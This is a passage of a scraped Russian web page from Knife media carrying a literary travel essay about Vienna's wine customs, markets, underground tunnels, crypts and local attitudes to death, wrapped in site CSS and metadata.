.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/vienna-essays/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Что стоит посмотреть и попробовать в Вене? Как пить австрийское вино? Что такое мост, штурм, штаубигер и хойриге? Гастрономическая культура Австрии, подземные тоннели и старинные рынки Вены, венские оригиналы, кладбища и склепы австрийской столицы.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Что стоит посмотреть и попробовать в Вене? Как пить австрийское вино? Что такое мост, штурм, штаубигер и хойриге? Гастрономическая культура Австрии, подземные тоннели и старинные рынки Вены, венские оригиналы, кладбища и склепы австрийской столицы.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/160335-61a0bdede0e41.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/vienna-essays/">
<meta property="og:title" content="Данс-макабр в&nbsp;ритме вальса: о Вене по ту сторону путеводителей">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/160335-61a0bdede0e41.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/vienna-essays/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/vienna-essays/"},"headline":"Данс-макабр в&nbsp;ритме вальса: о Вене по ту сторону путеводителей","datePublished":"2021-11-26T14:37:58+03:00","dateModified":"2021-11-26T14:43:06+03:00","url":"https://knife.media/vienna-essays/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/160335-61a0bdede0e41.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Дарья Вильке"}],"about":[{"name":"city"},{"name":"guides"},{"name":"world"}],"articleBody":"Случайно оказавшись в Вене почти два десятка лет назад, я задержалась на полжизни. Мне захотелось понять этот город, похожий на шкатулку с двойным дном — и я стала писателем и переводчиком. Этот текст должен был стать путеводителем, но в результате получился рассказ об изнанке города: о рынках и гусе святого Мартина, о масонах и городских подземельях, о венском черном юморе и пропавшей голове Гайдна, о том, откуда у венцев странная любовь к смерти, зачем искать культурный код в ресторанах и почему запрещено чокаться, пробуя недозревшее вино. Город молодого вина  Каждую осень в Вене отмечают Новый год. Не первого января, а в конце сентября, когда заканчивается астрономическое лето и начинает бродить молодое вино. В традиционных ресторанах на окраинах города, там, где вок и кебаб пока еще не вытеснили венскую кухню, подают дичь, а по всему городу разливают штурм. «Мост-штурм-штаубигер-хойриге» — австрийский винный «Отче наш». Мост — густое и прозрачное виноградное сусло, оно уже начинает бродить, но алкоголь в нем еще совсем не чувствуется. Штурм — сладкое, мутное недозревшее вино, обманчиво-легкое, но настолько хмельное, что две кружки могут сбить с ног.  Осеннее распитие штурма — венский культ: в «Шпаре» и «Билле» холодильники заполняют пластиковые бутыли на полтора литра с мутным зельем — почти белым из зеленых сортов винограда и темно-вишневым из красных. А на штендерах у входов в кафе и рестораны выведено мелом: «У нас есть свежий штурм!» Штурм разливают в толстостенные кружки, пьют, не чокаясь — для недозревшего вина свой этикет, — и закусывают запеченными каштанами или пряным шпеком. «Mahlzeit!» («Приятного аппетита!») — говорит моя соседка, старая фрау Майер и поднимает кружку со штурмом. Так положено. Пока вино не созрело и не получило церковное благословение, произносить обычное «Prost!» («Ваше здоровье!») запрещено. Почему — не знает никто, но только до середины ноября молодое вино считается некрещеным и безымянным. И не вином вовсе. 11 ноября, в День святого Мартина, в винные подвалы позовут священника, крестных, гостей, произнесут над дубовой бочкой молитву и дадут вину имя, будто новорожденному ребенку. И сразу разольют созревшее вино по бокалам — на пробу. Мы сидим с фрау Майер за уличным столиком небольшого кафе около рынка на Виктор-Адлер-Плац и смотрим, как по проходу между деревянными столами-прилавками медленно течет человеческая река. На прилавках, которые в конце дня складывают, словно стулья из «Икеи», освобождая улицу для машин, — горы свежих огурцов, влажной петрушки, медово-желтых груш из Нижней Австрии и винограда из Бургенланда. Ближе к двенадцати дня сюда придут бывалые — перед закрытием рынка все можно купить за полцены. «Паамидорчики, самые красивые паамидорчики! — кричат тут и там, гортанно, нараспев. — Три кило — два евро, два евро — три кило!». «Укроп свежий, свежайший укроп, всего евро три пучка. Три пучка — евро, всего евро!», «Огурцы, ай подходи, лучшие огурцы!» Виктор-Адлер-Маркт славится громкими рыночными торговцами, в других венских районах эта традиция почти умерла. Для рабочего десятого района Виктор-Адлер-Маркт, рынок, названный в честь основателя австрийской социалистической партии и первого министра иностранных дел республики Виктора Адлера, — место знаковое. Сюда приходят агитировать избирателей перед парламентскими выборами — у правых партий здесь свой электорат: венцы «из простых» и мигранты-старожилы. Те, что давно перебрались в Вену и недолюбливают новоприбывших.  «Мясо теперь совсем не умеют разделывать», — вздыхает фрау Майер. Она еще помнит времена, когда мясники работали тонко, словно ювелиры, и виртуозно превращали говяжью тушу в четыре десятка частей согласно знаменитой и ушедшей в прошлое Wiener Aufteilung, венской схеме разделки мяса. Когда на каждый квартал приходилось по нескольку мясных лавок и можно было ходить за говядиной для тафельшпица к любимому мяснику.  Тафельшпиц (Tafelspitz) — специалитет венской императорской кухни, отваренная до нежной мягкости говядина с соусом из шнитт-лука и гарниром из яблочного хрена и жареного картофеля. Считается, что его изобрели в венском отеле «Захер». По легенде, застолья с императором Францем-Иосифом были мучением для его семьи и придворных. Он ел так быстро и так мало, что те, кого обносили горячим в последнюю очередь, не успевали даже вилку ко рту поднести, как обед заканчивался — есть после того, как император откладывал в сторону столовые приборы, этикет запрещал. Голодные аристократы сразу же отправлялись продолжать трапезу у Анны Захер — для них она и придумала свою отварную говядину с гарниром. Ее можно было томить в бульоне часами и быстро подавать на стол.   Фрау Майер — настоящая венка, потому что в предках у нее прабабушка-словачка и дедушка-венгр: у настоящего венца кто-то когда-то обязательно понаехал в Вену из провинций огромной империи. Она не из тех старушек, что каждый год покупают абонементы в Венскую оперу и зимой ходят в театр в лодочках на меху, она из простой семьи и знает, кто такие Bettgeher, ночлежники.  Ночлежникам, рабочим городских фабрик, венцы сдавали на ночь постели — и родители фрау Майер тоже. Ей за восемьдесят, но она еще ходит через полгорода пешком на крошечный рынок Рохусмаркт в третьем районе — за травами и молодыми овощами. Нашмаркт, раскрученный путеводителями, с палатками в югендстиле и дорогими рыбными магазинами, возле которых за фуршетными столиками пробуют свежих устриц и шампанское, фрау Майер не любит. «Это для туристов», — говорит она. У каждого из венских рынков свой характер. Брунненмаркт на Талияштрассе — самый большой городской рынок и самый экзотический. «Восток за углом», — говорят о нем. Здесь почти нет венского, здесь Турция и Ливан, Иран и Индия, восточные пряности и этнические кафе. Кармелитермаркт у Церкви кармелитов в бывшем еврейском квартале — это конина и мясо бизонов, сезонные овощи и маленькие закусочные, где любят завтракать и ужинать знатоки города. Сезонный рынок на старинной площади Фрайюнг в центре Старого города, кажется, остался таким же, как на полотне Каналетто Die Freyung in Wien, Ansicht von Südosten в зале номер VII Музея истории искусств. Майзельмаркт, что рядом с метро Johnstraße, помещается в огромных резервуарах водохранилища XIX века, закрытого несколько десятков лет назад. Вегетарианцам сюда лучше не ходить — мясо, мясо, много мяса, от козлятины до конины, вот что такое Майзельмаркт. А еще самые дешевые в городе свежие овощи и фрукты, цветы и восточные сладости. Здесь торгуют люди с Балкан и из Турции, они продают лучшую пахлаву в городе — нежную, сочную, с ароматом меда и орехов.  Не побывав на венских рынках, Вену не понять. Не прожив тут целый год — не почувствовать. Год для венца — это путешествие от одной гурманской вехи к другой: печеные каштаны, зимние пунш и глинтвейн, сдобное адвентское печенье по старым рецептам и рождественский запеченный карп сменяются крапфенами, пышными пончиками с начинкой из абрикосового мармелада, которые выпекаются к Фашингу, австрийскому карнавалу. Потом наступит Пепельная среда, и перед постом все будут есть селедочные салаты с яблоком и маринованными огурцами, со свеклой и брусничной заправкой.  Зима закончится, когда в парках и лесах будет пахнуть чесноком — потому что появится свежая дикая черемша. Она растет около дворца Шёнбрунн и в Пратере, на Вильгельминерберг и в заповеднике Лайнц. Все отправятся собирать черемшу, чтобы сделать нежный крем-суп или песто, а газеты опять кинутся публиковать советы, как не перепутать ее с листьями ландыша и не отравиться. Весной в ресторанах на Дунае снова станут заказывать запеченные свиные ребрышки, на рынки вынесут свежую спаржу, которую готовят с голландским соусом, а по всему городу откроются салоны мороженого. Это и есть настоящий культурный код Вены, этот кулинарный круговорот — и начинается он осенью, с кружки хмельного штурма. Скоро штурм исчезнет, превратившись в штаубигер (от немецкого «штауб» — пыль), недозревшее молодое вино, чуть мутное, словно припыленное, но уже терпкое и сухое. А ко Дню святого Мартина, 11 ноября, из него получится хойриге, молодое вино. Все будут заранее заказывать столики в проверенных кабачках и хойригерах (заведениях, где пьют молодое вино), чтобы съесть первого в этом сезоне жареного гуся с красной капустой. Гусь на святого Мартина — настоящая венская религия: каждый венец точно знает, где жарят лучших гусей и где красную капусту томят так, как надо, чтобы она получилась карамельной и чуть острой. «Ну, готов к гусю?» — спрашивают знакомые Эрнста уже в сентябре. Эрнст слывет среди знакомых гурманом и знатоком венской кухни, и те ноябрьские недели, когда везде подают Martinigansl, для него самые сложные. Потому что надо сходить «на гуся» раз пять. «Знаешь, это тяжело, — жалуется он, — грушевый шнапс чуток помогает, но все равно». И непонятно, чего в его жалобах больше — горечи или удовольствия. Вена внутри: смерть, хтонь и макабр  Осенью 2006 года двое воров решили вскрыть подвал какой-то из венских квартир, но вместо велосипедов или автомобильных шин они нашли человеческие головы. Девять штук. Нашли и в панике бросились прочь. На шум прибежала управдом. Она споткнулась о женскую голову в пластиковом пакете, увидела остальное и вызвала полицию. Полиция быстро выяснила, что головы в подвале хранились законно: известный зубной хирург собирался использовать для исследовательского проекта останки людей, завещавших себя медицине. Когда журналисты спросили управдома, не шокировала ли ее страшная находка, она пожала плечами и флегматично ответила: «Да не то чтобы очень». Управдом полагается каждому венскому дому. Дворник, привратник и завхоз в одном лице, управдом — одна из древнейших венских профессий (управдомы когда-то считали своим покровителем и духовным собратом апостола Петра — у того ключи от райских врат, а у них от главных ворот венских домов).  И каждой венской квартире полагается подвал. Под городскими домами — просторные минусовые этажи, поделенные на небольшие пронумерованные каморки. Каждой квартире — своя. Здесь хранят старые вещи и новые велосипеды, заготовки на зиму и запасы вина, сезонную обувь и детскую мебель. В истории с ворами и человеческими головами в подвале в идеальных пропорциях смешано все истинно венское: ирония, смерть и городская хтонь. «Здесь, — говорит Петер. — Прямо под нами». Мы стоим на перекрестке Фляйшмаркта и Постгассе. Вечер сегодня такой, словно его писали Густав Майринк или Лео Перуц: надвигающаяся ночь проглотила переулок справа, ведущий к Дому с василиском, и кажется, что из-за угла сейчас покажутся черные похоронные дроги времен Иосифа Второго. Огромное здание на перекрестке — бывший монастырь Святого Лаврентия, его в Средневековье населяли бегинки. А под нами — подземные ходы: один ведет в подвалы Kammeroper, другой — к церкви Святой Варвары, еще один — к монастырю доминиканцев. Зачем бегинкам понадобился подземный ход к доминиканцам, никто уже не знает. «Зато теперь мы знаем, что старая венская легенда, согласно которой все монастыри и церкви города были соединены системой подземных дорог, вовсе не легенда», — говорит Петер.  Дом с василиском — номер 7 по Schönlaterngasse; василиск изображен на его фасаде. По средневековому преданию, в 1212 году в колодце дома «У красного креста» вдруг поселился василиск. Он выпил всю воду, отравил воздух и обратил в камень всех, кто не мог увернуться от его взгляда. Хозяин дома, пекарь Мартин Гархибл, готов был выдать свою красавицу-дочь за любого, кто избавит его от чудовища. Его ученик Ганс, давно влюбленный в дочь пекаря, захватил зеркало и спустился в колодец. Василиск посмотрел на себя и окаменел — а пекарю пришлось выдать дочь за Ганса. От здания, помнящего времена, когда возникла легенда о василиске, остались фундамент и подвальный этаж, остальное было перестроено в XVIII веке.   Петер больше двадцати лет изучает подземную Вену — просто так, для себя. «Я немного в этом разбираюсь, — говорит он, — а по-настоящему ее не знает никто. Лабиринты внизу такие запутанные, что изучить их не под силу никому». Ни в одном другом городе нет такой системы подземных ходов, тоннелей и этажей. Под венским старым городом — невидимый город-двойник, почти каждый дом уходит вглубь на несколько этажей, соединенных друг с другом ходами.  Так строили в годы, когда Вене угрожала турецкая осада. В случае нападения все жители смогли бы быстро добраться до собора Святого Стефана, чтобы закрыться там и стоять до последнего. Подземные бассейны и конюшни, винные погреба и хранилища для льда, часовни и театры, склепы и катакомбы — кажется, что внизу Вены гораздо больше, чем на поверхности земли. Может, от этого венская хтонь всесильна и вечна, и, может, от этого любовь к страшному и странное отношение к смерти не могут истребить ни войны, ни революции, ни наплыв мигрантов. Венское всегда прорвется изнутри, с минус пятого этажа. Мы идем по Вене и Петер то и дело бросает: «Тут — катакомбы Святого Стефана, здесь — остатки римских укреплений, здесь — замурованные барочные склепы». Даже весь холм и земли вокруг дворца Шёнбрунн вдали от центра изрыты подземными ходами, говорит он, — правда, не такими старыми и глубокими как в первом районе Вены. Тоннели под парком Шенбрунн изначально прокладывали как служебные, по ним передвигалась придворная обслуга и императорская охрана.  Мы останавливаемся на Кольмаркте. Слева — Großes Michaelerhaus, большой жилой дом у церкви Святого Михаила, где жили знаменитые итальянцы эпохи барокко — композитор Никола Порпора и либреттист Пьетро Метастазио, близкий друг легендарного кастрата Фаринелли. Юный Йозеф Гайдн ютился здесь на чердаке — его выгнали из хора собора Святого Стефана, потому что его голос стал ломаться — тогда Порпора взял Гайдна в слуги. Почти под домом, за стенами церкви — крутая лестница вниз, в склеп Michaelergruft, где во времена Порпоры хоронили состоятельных горожан. О склепе забыли на пару сотен лет, и лишь в XX веке венцы обнаружили расписанные гробы и своих прекрасно сохранившихся барочных предков — из-за особенного микроклимата под землей тела мумифицировались. Сейчас туда водят экскурсии и можно посмотреть, как выглядели люди самой мощной эпохи в истории города. И на закрытый гроб поэта Метастазио — умерев, он просто переехал из жилого дома наверху на пару этажей вниз.  Wallnerstrasse, застроенная барочными домами, уходит вправо. Вена была тесной, и пышного барокко с просторными площадями и огромными дворцовыми парками, как в Риме, здесь не получилось. Зато у каждого дворца в Вене глубокие подземные этажи. У дома номер три по Wallnerstrasse тоже. «Там огромные подвалы и ходы к Хофбургу, чтобы можно было попасть в покои Марии Терезии, не привлекая внимания, — говорит Петер. — А в подвалах — остатки алхимических печей Франца Стефана Лотарингского». У дома номер три есть и официальное название, но венцы последние три века называют его Кайзерхаусом — потому что здесь жил муж Марии Терезии, Франц Стефан. В уютном дворце он работал, устраивал приемы, встречался с нужными людьми и братьями-масонами. И использовал подземелья для своих алхимических экспериментов.  Подземный город, по которому можно было спокойно пройти из конца в конец, не поднимаясь наверх, существовал до середины XX века. Там отсиживались те, кого искала полиция, жили бездомные, а в войну в подземных залах и тоннелях прятались от воздушных налетов. В 1952 году новый городской устав обязал каждого домовладельца замуровать или закрыть железными дверями свой вход в общую систему подземелий. Поэтому теперь насквозь подземную Вену не пройти.  Под Хофбургом, городской резиденцией Габсбургов, километры тоннелей, переходов, винные подвалы и огромные ледники. Спускаясь в подземные хранилища, сотрудники Австрийской национальной библиотеки стараются идти по заданному маршруту, никуда не сворачивая. Потому что справа и слева в глубину уходят бесконечные темные коридоры. Куда они ведут, никто не знает, ни одного внятного плана подземелий городской императорской резиденции не осталось, а масштабных исследований подземного города под Хофбургом никогда не проводили. «Самая живучая городская легенда — о гигантском тоннеле, ведущем из Хофбурга в Шёнбрунн, — говорит Петер. — По нему императоры будто бы могли бежать из города, если вдруг бунт или революция. И не просто бежать, а ехать с комфортом, в каретах, запряженных четверкой лошадей». Но, скорее всего, никакого тоннеля нет. А вот подземные переходы между Оперой, Бургтеатром и Хофбургом существуют, по ним Франц Иосиф и эрцгерцоги незамеченными ходили к актрисам и на спектакли. В Хофбурге и старых кварталах вокруг него до сих пор гуляет смерть: часть подземелий центра — это бывшие кладбища и запечатанные склепы, до которых еще не добрались историки и археологи.  Отношения венцев всех сословий со смертью всегда были особенными — это то грубое панибратство, то флирт, то нежная дружба. Габсбурги позволяли выпотрошить себя после смерти, вынув внутренности и сердце, словно косточку из перезревшей сливы, и разделить между венскими церквями.  Первым стал Фердинанд IV в середине XVII века. Только своей смертью он и остался в истории, потому что скончался в двадцать один год от оспы, даже не успев стать императором Священной Римской империи. Но практику раздельного захоронения ввести в обиход успел — он вдруг захотел, чтобы сердце его лежало в капелле венской Августинеркирхе, внутренности — в Герцогском склепе собора Святого Стефана, а тело — в Склепе капуцинов. Все эти древнеегипетские жесты отчего-то сразу прижились в семействе Габсбургов, и несколько веков подряд умерших из императорской семьи торжественно потрошили и бальзамировали по причудливому протоколу: внутренности оборачивали дорогим шелком, утапливали в спирте и запечатывали в медной урне, а сердца полагалось хоронить в серебре. Лишь некоторые члены семьи, вроде приземленного и практичного Франца Иосифа, смогли увернуться от участи египетских фараонов — кайзеру-долгожителю все эти заигрывания со смертью были чужды, он приказал похоронить себя по-человечески. А простые горожане веками жили на кладбищах, потому что в маленьком тесном городе жить больше было просто негде. Надгробья прямо во дворах, склепы под ногами, похоронные процессии за окном и чумные ямы по соседству — венцам приходилось привыкать к жизни рядом со смертью. Они и привыкли — до сих пор новые многоквартирные дома строят прямо у кладбищенских заборов, вид на ряды могил из окна спальни мало кого смущает, а до 1980-х годов в городских кондитерских можно было купить «сахарные скелетики»: в разноцветных пластиковых гробах лежали сахарные паззлы, из которых собирали съедобные скелеты.  Весь венский центр — сплошное мементо мори и данс-макабр. По-барочному пышная чумная колонна на Грабене, сделанная по проектам сценографа Лодовико Оттавио Бурначини, напоминает нам о годах эпидемий, когда тела умерших лежали прямо на городских улицах. И о вычурной и театральной венской смерти, больше похожей на хорошую постановку. Кукла Милого Августина, сидящая в яме при входе в Греческую таверну на Фляйшмаркте, иллюстрирует сюжет о победе над смертью. Хотя мифологический Августин победил ее своеобразно: напился и не заметил, что его скинули в чумную яму. Места около отеля «Захер» и Венской оперы — про смерть на глазах у всех: здесь сначала казнили осужденных за воровство, убийство или прелюбодеяние, а потом на месте эшафота построили Театр у Каринтийских ворот и умирать здесь стали на сцене, под музыку Сальери и Моцарта. В церкви Святого Августина, в капелле Святого Георга встречались члены Братства смерти, таинственной организации эпохи барокко, которую основала в 1638 году вдова императора Фердинанда II Элеонора Гонзага и благословил Папа Урбан VIII. В Братстве состояли венские аристократы, имен которых не знал никто. Они провожали в последний путь казненных — тех, кому не полагалось пристойного погребения, и молились потом за упокой их душ. В библиотеке венской Ратуши до сих пор хранится книга записей Братства — каждого, кого братья хоронили, они заносили в свою хронику, подробно описывая, за что каждый был казнен. Процессии Братства походили на жутковатый спектакль, поэтому для венцев братья превратились в олицетворение смерти: они появлялись у эшафотов в черных балахонах с черепом и костями на спинах, капюшоны скрывали их лица. Пока осужденного готовили к четвертованию, обезглавливанию, повешению или колесованию, а в толпе раздавали листовки с красочным описанием его преступлений, братья молились и пели, а потом торжественно несли гроб с останками казненного через весь город к Карлсплац — здесь на Кладбище бедных грешников хоронили нищих и преступников. А за гробом бежала толпа, желающая продолжения страшного спектакля — венцы всегда умели превратить смерть в театр.  Только в Вене, наверное, могли сделать чучело из умершего придворного мавра, масона и воспитателя императорских детей — Анжело Солимана — и выставить в императорской кунсткамере. И украсть из гроба голову композитора Гайдна. Голову прихватил для своей коллекции личный секретарь князя Эстерхази, большой поклонник френолога Франца Галля. Он хотел удостовериться, что форма черепа Гайдна такая, какая должна быть у музыкального гения. Несколько десятков лет голова композитора хранилась прямо у него в гостиной — в витрине, на бархатной алой подушке, а потом переходила из рук в руки целое столетие и выставлялась в венском Музикферайне. Только в середине XX века Гайдну голову все-таки вернули и торжественно захоронили ее в Айзенштадте.  Венская хтонь настолько вросла в повседневность, что могильные плиты в старом городе не удивляют, где бы они ни оказались: на стенах собора Святого Стефана и дома Немецкого ордена, на лестнице, ведущей в Парадный зал Национальной библиотеки, в одном из дворов аукционного дома Доротеум. Знаменитый приют для бездомных в подвалах у церкви на Марияхильферштрассе носит название «Склеп» (Gruft) — и это вполне органично для Вены. Потому что это не фигура речи, а просто констатация факта: венские нищие ночуют там, где раньше было чумное кладбище.  В Вене даже обычный с виду парк может вдруг оказаться погостом. Waldmüllerpark в десятом районе разбит на месте закрытого католического кладбища Матцляйнсдорф, где похоронены художник Фердинанд Вальдмюллер и брат Бетховена Иоганн. Исторические надгробья так и оставили живописной группой в центре парке — на память и для красоты. Дом престарелых в этом городе могут построить прямо на старом еврейском кладбище — как в девятом районе на Seegasse 9. К могилам финансовых гениев прошлого, Самсона Вертхаймера и Самуэля Оппенгеймера, можно попасть только через вестибюль учреждения — кладбище оказалось во внутреннем дворе дома престарелых. Седые венцы в инвалидных колясках греются на осеннем солнце и смотрят на надгробья тех, без чьих денег Леопольд I не потянул бы войну за испанское наследство, а Евгений Савойский не одолел турок. Венская смерть — и жуткая, и смешная одновременно. Нигде в мире столько не шутят о смерти и не умеют так иронизировать над страшным. Даже то, что в Вене кладбища относятся к сектору развлечений и наряду с концертными залами, дискотеками и катками считаются «комплексами отдыха», кажется очередной венской шуткой.  На Zentralfriedhof, Центральном кладбище Вены, меж надгробий ходят лисы и косули, в траве прячутся хомяки и ежи, по деревьям бегают белки и куницы, на крыше собора Святого Карла Борромео — гнезда пустельги. Zentralfriedhof — не просто самое большое кладбище Европы и самая посещаемая достопримечательность. Здесь гуляют с детьми и собаками, встречаются, чтобы провести выходные на природе, а до 1980-х годов каждую осень на аллеях слышались выстрелы — на кладбище была разрешена охота на 